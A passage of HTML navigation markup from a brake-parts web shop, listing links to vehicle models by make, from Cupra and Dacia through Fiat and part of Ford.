																	<li><a href="https://b2c.mosa-frein.be/en/156929-nemo-box-aa">NEMO Box (AA_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156934-nemo-grossraumlimousine">NEMO Großraumlimousine </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169310-nemo-kasten-grossraumlimousine-aa">NEMO Kasten/Großraumlimousine (AA_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153369-saxo-s0-s1-chanson">SAXO (S0, S1) | CHANSON </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153386-saxo-hatchback-van-s3">SAXO Hatchback van (S3_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169327-spacetourer-bus-v-dispatch">SPACETOURER Bus (V_) | DISPATCH </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169334-visa">VISA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169337-xantia-x1-x2">XANTIA (X1_, X2_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169362-xantia-break-x1-x2">XANTIA Break (X1_, X2_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156569-xsara-n1">XSARA (N1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156580-xsara-box-body-hatchback-n3">XSARA Box Body / Hatchback (N3_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156587-xsara-box-body-estate">XSARA Box Body/Estate </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156592-xsara-break-n2">XSARA Break (N2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156623-xsara-coupe-n0">XSARA Coupe (N0) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169436-xsara-picasso-n68">XSARA PICASSO (N68) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169451-zx-n2">ZX (N2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169472-zx-break-n2">ZX Break (N2) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/169485-cupra">CUPRA </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/169486-ateca-kh7-khp">ATECA (KH7, KHP) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169489-formentor-km7">FORMENTOR (KM7) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/151668-dacia">DACIA </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/169498-dokker-express-kasten-grossraumlimousine">DOKKER Express Kasten/Großraumlimousine </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169513-dokker-grossraumlimousine-ke">DOKKER Großraumlimousine (KE_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169522-duster-hm">DUSTER (HM_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169529-duster-hs">DUSTER (HS_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169538-duster-kasten-suv">DUSTER Kasten/SUV </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169551-lodgy-js">LODGY (JS_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151669-logan-ls">LOGAN (LS_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169587-logan-express-fs">LOGAN EXPRESS (FS_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169598-logan-ii">LOGAN II </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169611-logan-mcv-ks">LOGAN MCV (KS_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169632-logan-mcv-ii">LOGAN MCV II </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169647-logan-pick-up-us">LOGAN Pick-up (US_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151676-sandero">SANDERO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169673-sandero-ii">SANDERO II </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/153503-daewoo">DAEWOO </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/169688-espero-klej">ESPERO (KLEJ) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169697-evanda-klal">EVANDA (KLAL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169700-kalos-klas">KALOS (KLAS) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169707-kalos-saloon-klas">KALOS Saloon (KLAS) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169712-lacetti-schragheck-klan">LACETTI Schrägheck (KLAN) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169719-lanos-klat-lanos-sens">LANOS (KLAT) | LANOS / SENS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153504-lublin-ii-box">LUBLIN II Box </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153509-lublin-ii-platform-chassis">LUBLIN II Platform/Chassis </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169730-matiz-m100-m150">MATIZ (M100, M150) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169735-nexia-cielo">NEXIA | CIELO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169742-nubira-saloon-j200">NUBIRA Saloon (J200) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169747-rezzo-u100-tacuma">REZZO (U100) | TACUMA </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/169762-daimler">DAIMLER </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/169763-28--53">2.8 - 5.3 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169776-daimler-xj-x30">DAIMLER XJ (X30_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169785-xj-40-81">XJ 40, 81 </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/154919-dodge">DODGE </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/164710-challenger-coupe">CHALLENGER Coupe </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164713-charger">CHARGER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169795-journey-jc">JOURNEY | JC </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154920-viper-cabriolet">VIPER Cabriolet </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154924-viper-coupe">VIPER Coupe </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/156644-ds">DS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/156645-ds-3-sa-ds3">DS 3 (SA_) | DS3 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156654-ds-3-cabriolet-sb-ds3">DS 3 Cabriolet (SB_) | DS3 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169817-ds-4-ds-4-crossback-nx">DS 4 / DS 4 CROSSBACK (NX_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169826-ds-5-kf-ds5">DS 5 (KF_) | DS5 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169835-ds-7-crossback-j-ds7">DS 7 Crossback (J_) | DS7 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169848-ds-9-x2">DS 9 (X2_) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/152527-ferrari">FERRARI </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/152528-348-spider">348 Spider </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152532-348-tb-gtb">348 tb/GTB </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152537-348-ts-gts">348 ts/GTS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154110-360-f131">360 (F131) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154115-360-spider-f131">360 Spider (F131) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152542-456-gt-gta">456 GT/GTA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152545-512-m">512 M </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152549-512-tr">512 TR </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155027-612-scaglietti">612 SCAGLIETTI </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152552-f355-berlinetta">F355 Berlinetta </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152556-f355-spider">F355 Spider </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152560-mondial">MONDIAL </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152564-mondial-cabriolet">MONDIAL Cabriolet </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/150998-fiat">FIAT </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/161251-124-spider-348">124 Spider (348_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169868-126-126">126 (126_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169875-127-127">127 (127_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169888-127-panorama-127">127 Panorama (127_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169893-128-128">128 (128_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169900-128-coupe-128">128 Coupe (128_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169907-128-familiare-128">128 Familiare (128_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155688-500-312">500 (312_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155695-500-c-312">500 C (312_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169936-500l-351-352">500L (351_, 352_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169957-500x-334">500X (334_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151456-barchetta-183">BARCHETTA (183_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169971-brava-182">BRAVA (182_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151459-bravo-i-182">BRAVO I (182_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170010-bravo-ii-198-ritmo">BRAVO II (198_) | RITMO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156955-bravo-van-198">BRAVO Van (198) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170030-cinquecento-170">CINQUECENTO (170_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151464-coupe-175">COUPE (175_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170040-croma-154">CROMA (154_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170065-croma-194">CROMA (194_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156958-doblo-bus-263">DOBLO Bus (263_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156977-doblo-cargo-263">DOBLO Cargo (263_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156996-doblo-mpv-119-223">DOBLO MPV (119_, 223_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157015-doblo-platform-chassis-263">DOBLO Platform/Chassis (263_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170114-doblo-pritsche-fahrgestell-263-pratico">DOBLO Pritsche/Fahrgestell (263_) | PRATICO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170131-ducato-bus-230">DUCATO Bus (230_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170156-ducato-bus-244">DUCATO Bus (244_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170171-ducato-bus-250">DUCATO Bus (250_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170194-ducato-kasten-230">DUCATO Kasten (230_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170215-ducato-kasten-244">DUCATO Kasten (244_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170228-ducato-kasten-250">DUCATO Kasten (250_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170257-ducato-kasten-280">DUCATO Kasten (280_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170276-ducato-kasten-290">DUCATO Kasten (290_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170287-ducato-panorama-280">DUCATO Panorama (280_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170310-ducato-panorama-290">DUCATO Panorama (290_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170325-ducato-pritsche-fahrgestell-230">DUCATO Pritsche/Fahrgestell (230_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170348-ducato-pritsche-fahrgestell-244">DUCATO Pritsche/Fahrgestell (244_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170357-ducato-pritsche-fahrgestell-250">DUCATO Pritsche/Fahrgestell (250_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170384-ducato-pritsche-fahrgestell-280">DUCATO Pritsche/Fahrgestell (280_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170399-ducato-pritsche-fahrgestell-290">DUCATO Pritsche/Fahrgestell (290_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170412-duna-146">DUNA (146_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170419-duna-weekend-146">DUNA Weekend (146_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170424-fiorino-127">FIORINO (127_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170429-fiorino-147">FIORINO (147_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170440-fiorino-kasten-grossraumlimousine-146">FIORINO Kasten/Großraumlimousine (146_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170455-fiorino-kasten-grossraumlimousine-225">FIORINO Kasten/Großraumlimousine (225_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170464-fiorino-pick-up-146">FIORINO Pick up (146_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170471-fiorino-pick-up-147">FIORINO Pick up (147_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170478-freemont-345">FREEMONT (345_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157038-grande-punto-199">GRANDE PUNTO (199_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155710-idea-350">IDEA (350_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155809-linea-323-110">LINEA (323_, 110_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151475-marea-185">MAREA (185_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151482-marea-weekend-185">MAREA Weekend (185_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154246-multipla-186">MULTIPLA (186_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170586-palio-178-171">PALIO (178_, 171_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170591-palio-weekend-178-173-373-374-171">PALIO Weekend (178_, 173_, 373_, 374_, 171_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/150999-panda-141">PANDA (141_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155715-panda-169-panda-panda-classic">PANDA (169_) | PANDA / PANDA CLASSIC </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170638-panda-312-319">PANDA (312_, 319_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170661-panda-kasten-schragheck-141">PANDA Kasten/Schrägheck (141_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170668-panda-van-312-519">PANDA VAN (312_, 519_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151489-punto-176">PUNTO (176_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153890-punto-188">PUNTO (188_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170714-punto-199">PUNTO (199_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170741-punto-cabriolet-176">PUNTO Cabriolet (176_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170750-punto-evo-199">PUNTO EVO (199_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170765-punto-kasten-schragheck-188">PUNTO Kasten/Schrägheck (188_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153897-punto-van-176">PUNTO Van (176_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156940-qubo-225">QUBO (225_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170779-regata-138">REGATA (138_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170804-regata-weekend-138">REGATA Weekend (138_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170815-ritmo-138-strada">RITMO (138_) | STRADA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170850-scudo-bus-220">SCUDO Bus (220_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170863-scudo-bus-270-272">SCUDO Bus (270_, 272_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170872-scudo-kasten-220">SCUDO Kasten (220_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170883-sedici-189">SEDICI (189_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170890-seicento-600-187">SEICENTO / 600 (187_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157052-stilo-192">STILO (192_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157059-stilo-multi-wagon-192">STILO Multi Wagon (192_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157076-stilo-van-192">STILO VAN (192_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170920-strada-pick-up-178">STRADA Pick-up (178_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170933-talento-bus-290">TALENTO Bus (290_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170936-talento-bus-296">TALENTO Bus (296_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170943-talento-kasten-290">TALENTO Kasten (290_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170946-talento-kasten-296">TALENTO Kasten (296_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170955-talento-pritsche-fahrgestell-290">TALENTO Pritsche/Fahrgestell (290_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170958-talento-pritsche-fahrgestell-296">TALENTO Pritsche/Fahrgestell (296_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151192-tempra-159">TEMPRA (159_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151195-tempra-sw-159">TEMPRA S.W. (159_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151126-tipo-160">TIPO (160_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171012-tipo-kombi-356-egea">TIPO Kombi (356_) | EGEA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171023-tipo-saloon-356-egea">TIPO Saloon (356_) | EGEA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171042-ulysse-179">ULYSSE (179_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171055-ulysse-220">ULYSSE (220_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151579-uno-146">UNO (146_) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/151817-ford">FORD </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/171112-b-max-jk">B-MAX (JK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171129-c-max-dm2">C-MAX (DM2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160870-c-max-ii-dxa-cb7-dxa-ceu">C-MAX II (DXA/CB7, DXA/CEU) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160895-c-max-ii-van">C-MAX II Van </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171170-cougar-ec">COUGAR (EC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171177-ecosport">ECOSPORT </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171190-escort-classic-aal-abl">ESCORT CLASSIC (AAL, ABL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171195-escort-classic-turnier-anl">ESCORT CLASSIC Turnier (ANL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171216-escort-v-cabriolet-all">ESCORT V Cabriolet (ALL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171229-escort-v-express-avf">ESCORT V Express (AVF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171236-escort-v-saloon-afl">ESCORT V Saloon (AFL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171251-escort-v-turnier-anl-escort-nomade">ESCORT V Turnier (ANL) | ESCORT NOMADE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171298-escort-vi-express-avl">ESCORT VI Express (AVL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171305-escort-vi-saloon-gal-afl">ESCORT VI Saloon (GAL, AFL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156254-fiesta-box-j5-j3">FIESTA Box (J5_, J3_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156259-fiesta-box-jv">FIESTA Box (JV_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171347-fiesta-iii-gfj">FIESTA III (GFJ) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156266-fiesta-iv-ja-jb">FIESTA IV (JA_, JB_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171382-fiesta-kasten-grossraumlimousine-f3l-f5l-courier">FIESTA Kasten/Großraumlimousine (F3L, F5L) | COURIER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171397-fiesta-kasten-schragheck-fvd">FIESTA Kasten/Schrägheck (FVD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155040-fiesta-saloon">FIESTA Saloon </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155043-fiesta-v-jh-jd">FIESTA V (JH_, JD_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156299-fiesta-v-van">FIESTA V Van </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161731-fiesta-vi-cb1-ccn">FIESTA VI (CB1, CCN) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161778-fiesta-vi-van">FIESTA VI Van </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171451-fiesta-vii-hj-hf">FIESTA VII (HJ, HF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151818-focus-daw-dbw">FOCUS (DAW, DBW) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155064-focus-box-body-estate-dnw">FOCUS Box Body/Estate (DNW) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171476-focus-c-max-dm2">FOCUS C-MAX (DM2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155077-focus-i-saloon-dfw">FOCUS I Saloon (DFW) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155092-focus-i-turnier-dnw">FOCUS I Turnier (DNW) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160265-focus-ii-da-hcp-dp">FOCUS II (DA_, HCP, DP) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171567-focus-ii-cabriolet">FOCUS II Cabriolet </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171574-focus-ii-saloon-db-fch-dh">FOCUS II Saloon (DB_, FCH, DH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171595-focus-ii-turnier-da-ffs-ds">FOCUS II Turnier (DA_, FFS, DS) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160912-focus-iii">FOCUS III </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160955-focus-iii-saloon">FOCUS III Saloon </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160988-focus-iii-turnier">FOCUS III Turnier </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171677-focus-iv-hn">FOCUS IV (HN) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171692-focus-iv-saloon-hm">FOCUS IV Saloon (HM) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171699-focus-iv-turnier-hp">FOCUS IV Turnier (HP) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156310-fusion-ju">FUSION (JU_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158215-galaxy-wa6">GALAXY (WA6) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171747-galaxy-i-wgr">GALAXY I (WGR) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171760-galaxy-ii-wa6">GALAXY II (WA6) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171781-galaxy-iii-ck">GALAXY III (CK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161025-grand-c-max-dxa-cb7-dxa-ceu">GRAND C-MAX (DXA/CB7, DXA/CEU) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156325-ka-rb">KA (RB_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171808-ka-ru8">KA (RU8) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161040-ka-uk-fk">KA+ (UK, FK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171816-ka-iii-uk-fk">KA+ III (UK, FK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171821-ka-iii-saloon-tk-fk-figo">KA+ III Saloon (TK, FK) | FIGO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161047-ka-saloon-tk-fk">KA+ Saloon (TK, FK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161312-kuga-i">KUGA I </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161054-kuga-ii-dm2-escape">KUGA II (DM2) | ESCAPE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161075-kuga-ii-van">KUGA II VAN </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171841-maverick-uds-uns">MAVERICK (UDS, UNS) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171852-mondeo-i-gbp">MONDEO I (GBP) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171863-mondeo-i-saloon-gbp">MONDEO I Saloon (GBP) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171874-mondeo-i-turnier-bnp">MONDEO I Turnier (BNP) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171885-mondeo-ii-bap">MONDEO II (BAP) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171900-mondeo-ii-saloon-bfp">MONDEO II Saloon (BFP) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171929-mondeo-iii-b5y">MONDEO III (B5Y) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171946-mondeo-iii-saloon-b4y">MONDEO III Saloon (B4Y) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171963-mondeo-iii-turnier-bwy">MONDEO III Turnier (BWY) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158236-mondeo-iv-ba7">MONDEO IV (BA7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158267-mondeo-iv-saloon-ba7">MONDEO IV Saloon (BA7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158298-mondeo-iv-turnier-ba7">MONDEO IV Turnier (BA7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172028-mondeo-v-saloon-cd-fusion">MONDEO V Saloon (CD) | FUSION </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172035-mondeo-v-schragheck-ce">MONDEO V Schrägheck (CE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172050-mondeo-v-turnier-cf">MONDEO V Turnier (CF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172065-orion-ii-aff">ORION II (AFF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172070-orion-iii-gal">ORION III (GAL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156328-puma-ec">PUMA (EC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172089-puma-j2k-cf7">PUMA (J2K, CF7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172094-ranger-tke">RANGER (TKE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172101-scorpio-ii-gfr-ggr">SCORPIO II (GFR, GGR) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172112-scorpio-ii-turnier-gnr-ggr">SCORPIO II Turnier (GNR, GGR) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172123-sierra-i-schragheck-gbc">SIERRA I Schrägheck (GBC) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172138-sierra-ii-gbg-gb4">SIERRA II (GBG, GB4) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172171-sierra-ii-schragheck-gbc-gbg">SIERRA II Schrägheck (GBC, GBG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172204-sierra-ii-turnier-bng">SIERRA II Turnier (BNG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172237-sierra-turnier-bnc">SIERRA Turnier (BNC) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172254-s-max-cj-wa6">S-MAX (CJ, WA6) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158335-s-max-wa6">S-MAX (WA6) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156337-street-ka-rl2">STREET KA (RL2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157471-tourneo-connect">TOURNEO CONNECT </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161080-tourneo-connect-grand-tourneo-connect-v408-grossraumlimousi">TOURNEO CONNECT / GRAND TOURNEO CONNECT V408 Großraumlimousi </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172285-tourneo-courier-b460-grossraumlimousine">TOURNEO COURIER B460 Großraumlimousine </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172292-tourneo-custom-v362-bus-f3">TOURNEO CUSTOM V362 Bus (F3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172297-transit-bus-fd-fb-fs-fz-fc-">TRANSIT Bus (FD_ _, FB_ _, FS_ _, FZ_ _, FC_ _) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157478-transit-connect-p65-p70-p80">TRANSIT CONNECT (P65_, P70_, P80_) </a>
